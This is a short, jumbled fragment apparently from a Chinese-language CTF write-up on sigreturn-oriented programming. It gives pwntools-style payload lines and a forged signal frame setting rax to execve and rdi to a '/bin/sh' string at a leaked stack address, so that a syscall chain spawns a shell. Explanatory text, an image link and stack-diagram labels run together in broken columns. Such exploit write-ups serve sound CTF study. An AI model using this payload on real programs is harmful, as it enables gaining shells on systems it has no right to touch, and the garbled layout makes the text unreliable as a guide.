 现在会执行syscall，因为rax==15，所以会执行sigreturn start_addr
将frame1的东西布置到寄存器中，布置完成之后继续调 bbbbbbbb
用syscall，因为现在rax==0，因此会调用syscall_read继续读入payload5 0x0000000000000000 uc_flags--r15
payload4=p64(start_addr)+'b'*8+str(frame2) leak_stack_addr+0x300 frame2.rdi
payload5=payload4+(0x300-len(payload4))*'\x00'+'/bin/sh\x00' 0x0 frame2.rsi
frame2.rbp
frame2.rbx
0x0 frame2.rdx
constants.SYS_execve frame2.rax
frame2.rcx
syscall_addr frame2.rsp
frame2.rip
。。。。。。
504(0x1F8)*0x0
'/bin/sh\x00'